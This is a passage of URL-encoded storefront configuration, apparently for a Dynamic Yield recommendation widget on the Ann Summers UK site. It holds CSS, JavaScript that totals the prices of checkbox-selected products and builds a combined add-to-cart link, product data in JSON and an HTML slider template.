7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20